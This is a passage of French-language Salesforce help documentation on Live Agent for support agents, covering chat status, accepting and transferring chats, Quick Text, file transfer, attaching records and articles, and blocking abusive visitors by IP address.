#### CONSULTER ÉGALEMENT :

[Live Agent pour les superviseurs du support](#page-2444-0)

- [Live Agent pour les administrateurs](#page-2639-0)
- [Autorisations des agents du support Live Agent](#page-2642-0)

### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

## AUTORISATIONS **UTILISATEUR**

:

Pour chatter avec des visiteurs dans Live Agent dans la console Salesforce

# Assistance de clients via un chat

Utilisez Live Agent pour aider vos clients à résoudre rapidement leurs problèmes.

L'utilisation de Live Agent dans la console Salesforce permet d'accéder à d'autres produits Service Cloud d'assistance complète des clients.

#### [Modifier votre statut Live Agent](#page-2423-0)

Modifiez votre statut Live Agent afin de définir si vous êtes disponible pour recevoir les nouveaux chats et les chats transférés.

#### [Chat avec des clients](#page-2424-0)

Acceptez les demandes de chat entrantes pour commencer à discuter avec des clients.

#### [Accès aux détails du client pendant un chat](#page-2425-0)

Lorsque vous acceptez une demande de chat, un onglet d'information sur le chat s'ouvre automatiquement. L'onglet de détails présente des informations sur le visiteur et permet de rechercher des enregistrements associés au chat, notamment des contacts et des requêtes.

#### [Envoi de messages Texte rapide dans des chats](#page-2426-0)

Envoyez des messages pré-rédigés à des clients d'un chat afin d'accélérer la communication de messages courants.

#### [Transfert de fichiers pendant un chat](#page-2427-0)

Autorisez les clients à charger et à transférer des fichiers pendant un chat, afin de faciliter le partage d'informations supplémentaires sur les problèmes qu'ils soumettent.

#### [Blocage des clients de chat indésirables](#page-2430-0)

Vous pouvez empêcher des clients d'accéder au chat directement depuis Salesforce console. Par exemple, si un client tient des propos injurieux ou envoie des messages spam, vous pouvez l'empêcher de lancer un nouveau chat.

#### [Arrêt d'une session de chat](#page-2431-0)

Arrêtez une session de chat lorsque vous avez terminé votre discussion avec un client et mis à jour les enregistrements associés au chat.

#### [Modifier votre statut Live Agent](#page-2423-0)

Modifiez votre statut Live Agent afin de définir si vous êtes disponible pour recevoir les nouveaux chats et les chats transférés.

#### [Chat avec des clients](#page-2424-0)

Acceptez les demandes de chat entrantes pour commencer à discuter avec des clients.

#### [Accès aux détails du client pendant un chat](#page-2425-0)

Lorsque vous acceptez une demande de chat, un onglet d'information sur le chat s'ouvre automatiquement. L'onglet de détails présente des informations sur le visiteur et permet de rechercher des enregistrements associés au chat, notamment des contacts et des requêtes.

#### [Envoi de messages Texte rapide dans des chats](#page-2426-0)

Envoyez des messages pré-rédigés à des clients d'un chat afin d'accélérer la communication de messages courants.

#### [Transfert de fichiers pendant un chat](#page-2427-0)

Autorisez les clients à charger et à transférer des fichiers pendant un chat, afin de faciliter le partage d'informations supplémentaires sur les problèmes qu'ils soumettent.

### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

:

Pour chatter avec des visiteurs dans Live Agent dans la console Salesforce

#### [Blocage des clients de chat indésirables](#page-2430-0)

Vous pouvez empêcher des clients d'accéder au chat directement depuis Salesforce console. Par exemple, si un client tient des propos injurieux ou envoie des messages spam, vous pouvez l'empêcher de lancer un nouveau chat.

#### [Arrêt d'une session de chat](#page-2431-0)

Arrêtez une session de chat lorsque vous avez terminé votre discussion avec un client et mis à jour les enregistrements associés au chat.

### <span id="page-2423-0"></span>Modifier votre statut Live Agent

Modifiez votre statut Live Agent afin de définir si vous êtes disponible pour recevoir les nouveaux chats et les chats transférés.

Dans Live Agent, vous pouvez définir votre statut sur en ligne, absent ou hors ligne. Lorsque vous quittez Live Agent, votre statut devient automatiquement hors ligne et toutes les sessions de chat actives sont fermées.

- **1.** Cliquez sur le widget du pied de page de Live Agent pour ouvrir le gestionnaire de chat.
- **2.** Cliquez sur la flèche déroulante dans le coin supérieur droit du gestionnaire de chat pour afficher vos options de statut.
- **3.** Sélectionnez votre statut.

#### [Statuts de Live Agent](#page-2424-1)

Les statuts de Live Agent définissent comment vous pouvez interagir avec des clients lorsque vous êtes en ligne, absent ou hors ligne.

#### [Statuts de Live Agent](#page-2424-1)

Les statuts de Live Agent définissent comment vous pouvez interagir avec des clients lorsque vous êtes en ligne, absent ou hors ligne.

### Éditions

Disponible avec : Salesforce **Classic** 

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire dans : **Enterprise** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour chatter avec des visiteurs dans Live Agent dans la console Salesforce :

### <span id="page-2424-1"></span>Statuts de Live Agent

Les statuts de Live Agent définissent comment vous pouvez interagir avec des clients lorsque vous êtes en ligne, absent ou hors ligne.



## <span id="page-2424-0"></span>Chat avec des clients

Acceptez les demandes de chat entrantes pour commencer à discuter avec des clients.

Lorsque vous recevez une nouvelle demande de chat ou de transfert, la demande en attente est affichée dans votre gestionnaire de chat. Vous pouvez déterminer le déploiement ou le site Web d'où provient le chat, le nom du client (s'il est disponible), ainsi que le délai d'attente de la demande avant une réponse (en minutes).

Vous pouvez chatter avec plusieurs clients en même temps. Chaque session de chat s'ouvre sous un onglet principal séparé.

- **1.** Dans le gestionnaire de chat, cliquez sur **Accepter** pour la demande de chat. Le journal de chat s'ouvre dans un nouvel onglet principal.
- **2.** Saisissez votre message destiné au client dans le champ correspondant.
- **3.** Cliquez sur **Envoyer** ou appuyez sur la touche ENTRÉE de votre clavier pour envoyer votre message au client.
- **4.** Cliquez sur **Terminer le chat** après avoir répondu au client. Si le client termine le chat en premier, une notice s'affiche dans le journal de chat.

### CONSULTER ÉGALEMENT :

[Envoi de messages Texte rapide dans des chats](#page-2426-0) [Joindre des articles à des chats Live Agent](#page-2428-0) [Transfert de chats](#page-2433-0) [Transfert de fichiers pendant un chat](#page-2427-0) [Enregistrements en pièces jointes à des transcriptions de chat](#page-2429-0) [Arrêt d'une session de chat](#page-2431-0)



Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire dans : **Enterprise** Edition et **Unlimited** Edition

### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour chatter avec des visiteurs dans Live Agent dans la console Salesforce :

## <span id="page-2425-0"></span>Accès aux détails du client pendant un chat

Lorsque vous acceptez une demande de chat, un onglet d'information sur le chat s'ouvre automatiquement. L'onglet de détails présente des informations sur le visiteur et permet de rechercher des enregistrements associés au chat, notamment des contacts et des requêtes.

**•** Pour rechercher un enregistrement, tapez un nom dans la case appropriée de la section Entités

associées de la page, puis cliquez sur  $\Box$ . Pour associer au chat un enregistrement que vous trouvez, sélectionnez-le dans la liste des résultats de recherche, puis cliquez sur **Enregistrer**.

Dans les anciennes organisations, vous pouvez accéder aux informations sur les enregistrements et les visiteurs pendant les chats depuis le volet Entités associées. Cependant, à compter de la version Summer '14, le volet Entités associées de l'onglet de détails n'est pas disponible pour les nouveaux clients de Live Agent. Les clients existants ont toujours accès au volet Entités associées.

- **•** Une fois un enregistrement existant associé au chat, cliquez sur son nom pour l'ouvrir dans un nouvel onglet.
- **•** Pour créer un enregistrement, cliquez sur **Nouvelle requête**, **Nouvelle piste**, **Nouveau contact** ou **Nouveau compte**.

## Éditions

Disponible avec : Salesforce **Classic** 

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

## **AUTORISATIONS** UTILISATEUR

Pour rechercher et afficher un enregistrement :

**•** Lire sur l'objet ET

> « Créer » sur les transcriptions Live Chat

Pour créer un enregistrement :

**•** Créer sur l'objet

ET

« Créer » sur les transcriptions Live Chat

Pour modifier un enregistrement :

**•** Autorisation de modification sur l'objet

ET

« Créer » sur les transcriptions Live Chat

Pour supprimer un enregistrement :

**•** Supprimer sur l'objet ET

> « Créer » sur les transcriptions Live Chat

## <span id="page-2426-0"></span>Envoi de messages Texte rapide dans des chats

Envoyez des messages pré-rédigés à des clients d'un chat afin d'accélérer la communication de messages courants.

Texte rapide permet de répondre avec plus d'efficacité aux clients en insérant des messages prédéfinis, notamment des salutations ou des procédures de dépannage courantes, dans vos messages de chat.

Remarque: Si vous n'avez pas accès à Texte rapide, contactez votre administrateur.

- **1.** Pendant que vous discutez avec un client, saisissez ;; dans le champ du message. Une liste de messages Texte rapide s'affiche. Les messages que vous utilisez le plus souvent sont affichés en haut de la liste.
- **2.** Pour afficher des messages Texte rapide supplémentaires, saisissez un terme ou une phrase. Une liste de messages contenant ces termes s'affiche.
- **3.** Pour afficher le titre et le texte complet d'un message, cliquez une fois dessus ou sélectionnez-le à l'aide des touches fléchées de votre clavier. Le message complet s'affiche en bas de la liste Texte rapide.
- **4.** Pour sélectionnez un message et l'ajouter à votre chat, double-cliquez dessus ou sélectionnez-le, puis appuyez sur la touche ENTRÉE de votre clavier.
- **5.** Pour envoyer le message, cliquez sur **Envoyer** ou appuyez sur la touche ENTRÉE de votre clavier.

CONSULTER ÉGALEMENT :

[Création de messages texte rapide](#page-2671-0)

Éditions

Disponible avec : Salesforce **Classic** 

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour accéder à Texte rapide pendant que vous chattez avec des visiteurs dans Live Agent :

**•** Lire sur Texte rapide

## <span id="page-2427-0"></span>Transfert de fichiers pendant un chat

Autorisez les clients à charger et à transférer des fichiers pendant un chat, afin de faciliter le partage d'informations supplémentaires sur les problèmes qu'ils soumettent.

Par exemple, si un client obtient une erreur lorsqu'il tente d'exécuter un processus, il peut charger et transférer une capture d'écran du message d'erreur pour l'agent.

Pour permettre à un client de charger un fichier, vous devez associer le chat à un enregistrement, par exemple une requête ou un contact. La transcription de chat est créée à la fin du chat. Par conséquent, vous ne pouvez pas joindre le fichier d'un client directement à la transcription pendant le chat.

- **1.** Cliquez sur  $\mathcal O$  pour rechercher ou créer un enregistrement à joindre au chat.
- **2.** Cliquez sur l'icône de transfert de fichiers ( $\blacksquare$ ).
	- Remarque: Un client ne peut pas charger un fichier tant que vous n'avez pas initié le transfert de fichier en cliquant sur l'icône correspondante. Cette précaution empêche les clients de charger des fichiers non sollicités ou potentiellement dangereux dans le chat.
- **3.** Sélectionnez l'enregistrement choisi à la première étape pour lui joindre le fichier transféré. Dans la fenêtre de chat, le client est invité à charger le fichier.
- **4.** Lorsque le client a envoyé le fichier via le chat, cliquez sur le lien dans le journal du chat pour l'afficher.

### Éditions

Disponible avec : Salesforce **Classic** 

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire dans : **Enterprise** Edition et **Unlimited** Edition

## **AUTORISATIONS** UTILISATEUR

Pour utiliser dans la console Salesforce :

**•** "Live Agent est activé et configuré

ET

Live Agent est configuré dans une application de console Salesforce

## Ajout de pièces jointes à un chat

### <span id="page-2428-0"></span>Joindre des articles à des chats Live Agent

Utilisez le widget Knowledge One pour rechercher des articles qui peuvent aider à résoudre les problèmes de clients pendant des chats.

Le widget Knowledge One est disponible uniquement si votre organisation utilise Knowledge et si votre administrateur a inclus l'outil dans votre application de console Salesforce.

- **1.** Pendant un chat avec un visiteur, cliquez sur un article de la liste du widget Knowledge One. Un onglet avec le texte complet de l'article s'ouvre.
- **2.** Pour rechercher un article spécifique dans la liste, saisissez un mot ou une phrase dans la zone de texte du widget, puis cliquez sur  $\overline{Q}$  ou appuyez sur ENTRÉE.
	- Vous pouvez également cliquer sur  $\boxed{\mathbf{Q}}$  en haut du widget pour rechercher tous les articles, y compris ceux qui ne figurent pas dans la liste. Le widget principal permet de limiter vos résultats à des types d'article spécifiques.
	- **•** Pour filtrer les résultats de la recherche, cliquez sur **Filtrer**, puis choisissez comment affiner votre recherche.
- **3.** Lorsque vous trouvez l'article, cliquez sur  $\Box$ , puis sur **Partager**. Le texte de l'article s'affiche dans la zone de texte du chat.
- **4.** Cliquez sur **Envoyer** ou appuyez sur la touche ENTRÉE de votre clavier pour envoyer l'article au visiteur.
	- $\sqrt{2}$ Remarque: Vous pouvez envoyer des articles aux visiteurs uniquement si votre administrateur a configuré un champ Réponse Chat dans les articles. Si ce champ n'est pas configuré, vous pouvez afficher des articles, mais pas les inclure dans des chats.

#### CONSULTER ÉGALEMENT :

[Configuration de réponses un chat à partir d'articles de la base de connaissances](#page-2680-0)

### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire dans : **Enterprise** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour rechercher et afficher un article :

**•** Lire sur le type d'article

### <span id="page-2429-0"></span>Enregistrements en pièces jointes à des transcriptions de chat

Recherchez ou créez des enregistrements à joindre à une transcription de chat pendant que vous discutez avec des clients.

Recherchez des enregistrements existants ou créez de nouveaux enregistrements à associer à une transcription pendant que vous discutez avec des clients. Par exemple, vous pouvez créer une requête basée sur le problème du client ou rechercher l'enregistrement de contact du client et le joindre à la transcription pour référence ultérieure. Vous pouvez joindre des enregistrements standard ou personnalisés à vos transcriptions de chat.

- **1.** Pendant une discussion avec un client, cliquez sur *O* pour joindre un enregistrement à la transcription.
	- Remarque: Vous pouvez joindre un seul enregistrement de chaque type à une transcription de chat. Par exemple, vous ne pouvez pas joindre plusieurs requêtes à une même transcription.
- **2.** Pour rechercher un enregistrement existant :
	- **a.** Cliquez sur l'icône de recherche (  $\bigcirc$  ) dans la fenêtre des enregistrements, en regard du type d'enregistrement que vous souhaitez rechercher.
	- **b.** Saisissez le nom de l'enregistrement, puis appuyez sur Entrée. L'enregistrement s'ouvre dans un nouvel onglet.
	- **c.** Cliquez de nouveau sur l'icône Joindre ( $\mathcal{O}$ ).
	- **d.** Sélectionnez la case en regard de l'enregistrement que vous avez recherché pour l'associer à la transcription de chat.
- **3.** Pour créer un enregistrement :
	- **a.** Cliquez sur l'icône Créer ( ) en regard du type d'enregistrement que vous souhaitez créer.
	- **b.** Renseignez les informations sur le nouvel enregistrement, puis sauvegardez-le. Une fois créé, l'enregistrement est automatiquement associé à la transcription.
- **4.** Lorsque votre discussion avec le client est terminée, quittez le chat.
- **5.** Si vous y êtes invité(e), cliquez sur **Enregistrer**. Les enregistrements que vous avez associés sont désormais joints à la transcription. Vous pouvez y accéder depuis la vue de détail de la transcription.

### CONSULTER ÉGALEMENT :

[Transcriptions Live Agent](#page-2439-0)

### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

## **AUTORISATIONS UTILISATEUR**

Pour rechercher et afficher un enregistrement :

**•** Lire sur l'objet ET

> « Créer » sur les transcriptions Live Chat

Pour créer un enregistrement :

- **•** Créer sur l'objet ET
	- « Créer » sur les transcriptions Live Chat

Pour modifier un enregistrement :

**•** Autorisation de modification sur l'objet ET

« Créer » sur les transcriptions Live Chat

Pour supprimer un enregistrement :

**•** Supprimer sur l'objet ET

> « Créer » sur les transcriptions Live Chat

## <span id="page-2430-0"></span>Blocage des clients de chat indésirables

Vous pouvez empêcher des clients d'accéder au chat directement depuis Salesforce console. Par exemple, si un client tient des propos injurieux ou envoie des messages spam, vous pouvez l'empêcher de lancer un nouveau chat.

Le blocage d'un chat entraîne l'arrêt du chat et le blocage de toutes les nouvelles requêtes de chat provenant de l'adresse IP (Internet Protocol) de cet utilisateur.

Si votre organisation reçoit de nombreux chats spam d'une région spécifique, votre administrateur peut bloquer des plages d'adresses IP complètes.

- **1.** Dans le volet d'interaction, cliquez sur l'icône  $\mathbb Z$ .
- **2.** (Facultatif) Saisissez un commentaire indiquant les raisons du blocage de ce visiteur.
- **3.** Cliquez sur **Bloquer**.

Lorsque vous cliquez sur **Bloquer**, vous arrêtez immédiatement le chat, et le visiteur affiche une notification indiquant que l'agent a terminé le chat. Si plusieurs agents participent à une conférence, l'icône **Bloquer** arrête immédiatement la conférence et les autres agents sont également notifiés.

Si l'icône  $\Box$  n'est pas affichée dans la console, contactez votre administrateur Salesforce pour l'activer. Seul un administrateur peut débloquer une adresse IP.

### Éditions

Disponible avec : Salesforce **Classic** 

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

:

Pour chatter avec des visiteurs dans Live Agent dans la console Salesforce

## <span id="page-2431-0"></span>Arrêt d'une session de chat

Arrêtez une session de chat lorsque vous avez terminé votre discussion avec un client et mis à jour les enregistrements associés au chat.

Après l'arrêt d'un chat avec un client, les onglets principal et secondaire associés au chat restent ouverts dans la console. Fermez-les pour enregistrer votre travail et libérer l'espace pour d'autres chats.

- **1.** Fermez l'onglet principal du chat.
- **2.** Si vous y êtes invité(e), cliquez sur **Enregistrer**.

# Aide sur la collaboration et les requêtes

## Transfert de chats à un agent, une compétence ou un bouton

Les chats Live Agent peuvent être transférés à un agent, une compétence ou un bouton différent afin d'offrir à vos clients l'assistance la plus qualifiée parmi les ressources disponibles.

De la même façon que vous transmettez un e-mail ou une requête à un autre agent, vous pouvez transférer un chat Live Agent. Le transfert peut s'avérer utile lorsqu'un client rencontre un problème qu'un agent plus qualifié peut résoudre ou qui exige une compétence particulière. La méthode d'attribution du chat à un autre agent dépend du type de transfert que vous utilisez.

Il existe trois types de transfert : transfert à un agent, transfert à une compétence et transfert à un bouton. Pour offrir à vos clients l'assistance la plus rapide, certains types de transfert de chat peuvent excéder la capacité configuée pour les agents. Vous pouvez définir la capacité de l'agent dans la configuration Live Agent, ou dans la configuration de présence si votre organisation utilise Omni-Channel.

### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour discuter avec des visiteurs dans Live Agent dans la :

**•** Live Agent est activée, configurée et incluse dans une application de

### **Éditions**

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012



Lorsque des chats sont transférés directement à un groupe d'agents ou de compétences, ils peuvent excéder la capacité de l'agent qui les accepte. Cela signifie que les agents recoivent toujours une demande de chat, même s'ils traitent le nombre maximal de chats autorisé. Si la demande de transfert est rejetée ou expire, l'agent d'origine peut essayer un autre destinataire ou une autre méthode de transfert.

Les chats acheminés à partir de boutons ou de files d'attente respectent toujours la capacité configurée pour l'agent. Ainsi, les agents attribués à ce bouton ou à cette file d'attente reçoivent la demande de transfert (et les autres demandes de chat) seulement lorsque leur capacité le permet. Ne vous inquiétez pas : les clients ne restent pas bloqués dans l'attente d'un nouvel agent. Lorsqu'un chat est envoyé à la file d'attente suivante, il est ajouté à la liste des chats entrants par ancienneté. Il est ainsi affiché au-dessus des requêtes de chat plus récentes.

Lorsqu'un agent accepte un chat transféré, les enregistrements joints à la transcription du chat, par exemple une requête ou un contact, sont ouverts avec le chat dans l'espace de travail. L'agent qui accepte la demande dispose des informations requises pour assister immédiatement le client, sans avoir à rechercher les enregistrements associés. Ces enregistrements sont également actualisés, car l'agent précédent est invité à enregistrer toutes les modifications lorsque le transfert est initié.

Remarque: Si l'agent qui accepte la demande n'est pas autorisé à afficher un ou plusieurs objets joints, ces éléments ne sont pas ouverts dans l'espace de travail transféré.

### [Transfert de chats](#page-2433-0)

Vous pouvez transférer des sessions de chat à d'autres agents lorsqu'un client a besoin d'une aide supplémentaire sur un problème, ou pour vous libérer en vue d'accepter d'autres requêtes.

#### [Transfert de chats](#page-2433-0)

Vous pouvez transférer des sessions de chat à d'autres agents lorsqu'un client a besoin d'une aide supplémentaire sur un problème, ou pour vous libérer en vue d'accepter d'autres requêtes.

### <span id="page-2433-0"></span>Transfert de chats

Vous pouvez transférer des sessions de chat à d'autres agents lorsqu'un client a besoin d'une aide supplémentaire sur un problème, ou pour vous libérer en vue d'accepter d'autres requêtes.

**1.** Pendant que vous discutez avec un client, cliquez sur **Transférer**.



**2.** Sélectionnez une option de transfert dans l'un des menus.



Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire dans : **Enterprise** Edition et **Unlimited** Edition

## **AUTORISATIONS UTILISATEUR**

:

Pour chatter avec des visiteurs dans Live Agent dans la console Salesforce



Remarque: Pour chaque type de transfert, deux options sont activées pour votre organisation. Si l'option voulue n'est pas affichée, demandez à votre administrateur de l'ajouter.

**3.** (Facultatif) Rédigez un message destiné à l'agent qui reçoit le chat. Ce message fait partie de la demande de chat. Il indique le contexte pour l'agent suivant.



**4.** Si le transfert est accepté, votre chat et les enregistrements associés sont automatiquement fermés (ne vous inquiétez pas, vous serez invité(e) à enregistrer vos modifications si vous ne l'avez pas encore fait). S'il est rejeté, vous pouvez réessayer avec un autre destinataire ou une autre méthode de transfert.

## Envoi d'une demande de conférence de chat

